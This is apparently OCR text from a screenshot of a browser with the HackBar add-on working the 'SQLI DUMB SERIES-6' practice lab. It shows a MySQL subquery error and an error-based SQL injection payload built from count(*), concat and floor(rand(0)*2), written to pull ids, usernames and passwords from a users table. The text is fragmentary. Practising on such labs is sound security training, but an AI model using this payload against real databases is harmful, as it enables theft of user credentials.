 Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Adblock Plus 应用程序
ption Encoding SQL XSS Other Contribute now! HackBa
ad URL
(select 1 from
(select count(*),concat((select group_concat(id,username,password) from users),floor(rand(0)*2))x from users
plit URL
group by x)a) --+